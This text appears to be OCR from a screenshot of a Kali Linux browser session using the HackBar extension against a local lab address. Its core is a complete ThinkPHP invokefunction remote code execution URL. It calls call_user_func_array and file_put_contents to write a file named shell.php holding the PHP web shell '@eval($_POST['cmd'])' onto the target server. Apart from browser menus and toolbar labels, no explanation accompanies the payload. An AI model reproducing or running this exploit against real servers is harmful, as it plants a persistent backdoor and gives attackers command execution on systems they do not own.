 192.168.194.129:8080/?s=
192.168.194.129:8080/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
29
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.194.129:8080/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php
@eval($_POST['cmd']);?>
Post data Referer User Agent Cookies Clear All